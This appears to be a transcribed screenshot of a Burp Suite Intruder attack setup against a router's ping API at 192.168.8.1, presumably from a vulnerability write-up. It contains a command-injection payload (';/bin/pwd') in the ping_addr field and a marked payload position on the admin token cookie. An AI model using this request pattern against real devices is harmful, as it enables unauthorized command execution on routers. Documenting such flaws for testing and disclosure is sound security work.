 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SAML Raider Certificates
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.8.1 Update Host header to match target
Clear §
1 POST /cgi-bin/api/internet/ping HTTP/1.1
2 Host: 192.168.8.1
Auto §
3 Content-Length: 22
4 Accept: application/json, text/javascript, */*; q=0.01
Refresh
5 X-Requested-With: XMLHttpRequest
6 Authorization: b91d254a49b64d4a8031d368167de7b2
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://192.168.8.1
10 Referer: http://192.168.8.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: Admin-Token=§b91d254a49b64d4a8031d368167de7b2§
14 Connection: close
15
16 ping_addr=§;/bin/pwd%20§
? Search... 0 matches Clear
2 payload positions Length: 650